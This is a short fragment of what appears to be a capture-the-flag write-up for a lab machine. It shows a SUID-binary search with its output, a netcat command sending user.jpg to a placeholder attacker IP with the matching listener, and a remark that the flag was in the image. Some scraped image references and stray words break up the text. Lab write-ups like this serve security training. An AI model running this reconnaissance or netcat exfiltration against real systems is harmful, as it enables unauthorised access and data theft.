 jack@jack-of-all-trades:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/pt_chown
/usr/bin/chsh
/usr/bin/at
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/strings
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/procmail
/usr/sbin/exim4
/bin/mount
/bin/umount
/bin/su
bash
machine
nc <attacker_ip> <port> < user.jpg
#Attacker machine
nc -lp <port> > user.jpg
```
--> After opening the image i found the flag !
Pasted image 20220109124032.png